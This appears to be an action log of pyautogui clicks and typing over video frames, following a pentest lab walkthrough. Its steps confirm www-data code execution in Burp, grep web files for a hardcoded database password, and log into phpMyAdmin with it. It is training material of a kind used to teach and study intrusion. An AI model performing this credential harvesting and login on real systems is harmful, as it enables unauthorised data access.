
pyautogui.moveTo(665, 77)

# - Select the www-data uid output in Repeater, then open the 'From Zero to Securing your First Pentester Job' course
pyautogui.click(268, 35)

pyautogui.click(471, 329)

pyautogui.click(471, 329)

# - Run grep -Hnri 127.0.0.1 . and select the billu database password in c.php's mysqli_connect line
pyautogui.write('grep -Hnri')

pyautogui.write('127.0.0.1 .')

pyautogui.moveTo(168, 355)

pyautogui.doubleClick(508, 350)

# - Show thehackerish channel's playlists and open the Penetration testing playlist
pyautogui.scroll(3)

pyautogui.click(655, 396)

pyautogui.moveTo(253, 506)

pyautogui.click(301, 436)

# - Log into phpMyAdmin as billu, open ica_lab and browse the download and users tables
pyautogui.click(733, 388)

pyautogui.click(746, 233)

pyautogui.click(33, 131)
